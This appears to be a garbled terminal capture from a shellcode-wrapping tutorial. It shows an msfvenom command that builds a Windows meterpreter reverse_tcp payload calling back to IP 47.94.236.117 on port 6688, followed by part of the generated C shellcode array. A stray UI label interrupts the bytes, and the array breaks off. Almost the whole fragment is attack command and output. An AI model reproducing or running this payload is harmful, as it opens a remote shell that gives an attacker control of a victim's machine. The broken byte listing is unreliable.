 root@xiaodi:~/ShellcodeWrapper# msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1512 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01\xd3\x8b\x48\x18\x50"
"\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
复制(C) Ctrl+Insert
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"